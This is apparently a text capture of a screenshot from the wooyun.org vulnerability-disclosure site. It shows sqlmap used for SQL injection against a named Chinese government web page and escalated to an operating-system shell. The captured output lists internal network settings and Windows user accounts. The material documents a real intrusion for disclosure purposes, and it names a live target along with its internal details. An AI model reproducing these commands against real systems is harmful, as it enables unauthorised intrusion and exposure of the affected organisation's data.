 管理员: sqlmap - sqlmap.py -u "http://www.ahly.gov.cn/hdcy/zxzx_show.jsp?ID=43" --os-s...
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.10.10.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.254
---
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
[23:16:59] [INFO] the SQL query used returns 5 entries
[23:17:05] [INFO] retrieved:
[23:17:05] [INFO] retrieved: \\\\\\\\ 的用户帐户
[23:17:09] [INFO] retrieved:
[23:17:09] [INFO] retrieved: -------------------------------------------------...
[23:17:15] [INFO] retrieved: __SUNLOGIN_USER__ Administrator ...
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
__SUNLOGIN_USER__ Administrator Guest
---
os-shell> _
www.wooyun.org